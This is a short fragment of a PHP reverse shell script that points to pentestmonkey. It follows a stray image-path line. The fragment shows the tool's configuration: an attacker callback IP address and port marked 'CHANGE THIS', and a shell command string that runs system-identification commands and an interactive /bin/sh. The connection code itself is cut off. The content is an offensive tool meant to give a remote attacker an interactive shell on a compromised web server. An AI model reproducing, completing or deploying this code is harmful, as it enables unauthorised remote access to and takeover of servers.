 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.6.12'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;